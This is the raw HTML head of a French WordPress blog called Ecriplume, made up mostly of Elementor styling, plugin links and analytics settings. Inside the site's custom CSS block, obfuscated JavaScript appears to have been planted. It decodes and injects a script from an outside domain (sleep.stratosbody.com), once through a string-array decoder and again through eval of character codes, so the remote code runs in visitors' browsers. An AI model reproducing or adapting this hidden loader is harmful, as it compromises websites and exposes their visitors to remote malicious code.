.elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2022,\"monthnum\":10,\"day\":25,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
